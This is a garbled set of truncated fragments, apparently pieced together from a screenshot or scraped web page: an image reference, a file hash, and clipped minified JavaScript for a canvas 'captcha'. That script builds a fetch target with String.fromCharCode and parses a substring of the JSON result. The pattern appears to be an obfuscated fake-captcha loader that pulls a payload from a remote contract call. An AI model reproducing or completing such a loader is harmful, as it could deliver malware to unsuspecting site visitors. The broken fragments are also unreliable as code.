
📊 File Hash: bc259d3de913aa2ca5e67510ca
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13